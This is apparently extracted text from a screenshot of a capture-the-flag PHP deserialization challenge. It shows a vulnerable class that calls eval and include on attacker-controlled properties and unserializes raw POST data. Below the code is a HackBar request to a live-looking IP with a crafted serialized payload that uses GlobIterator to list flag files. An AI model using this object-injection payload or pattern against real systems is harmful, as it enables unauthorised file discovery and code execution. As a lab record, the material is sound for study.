 public function yigei(){
echo 'Your output: '.$this->un4;
}
public function giao(){
@eval($this->un2);
}
public function __wakeup(){
include $this -> un2.'hint.php';
}
}
$data = $_POST['data'];
unserialize($data); Your output: fA17XxTE_G1sq9nde_ORccc1Der5r.txt
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 1
Load URL
http://59.110.159.206:8030/unser.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O:1:"a":5:{s:3:"un0";s:12:"GlobIterator";s:3:"un1";s:6:"f*.txt";s:3:"un2";N;s:3:"un3";s:11:"unserialize";s:3:"un4";N;}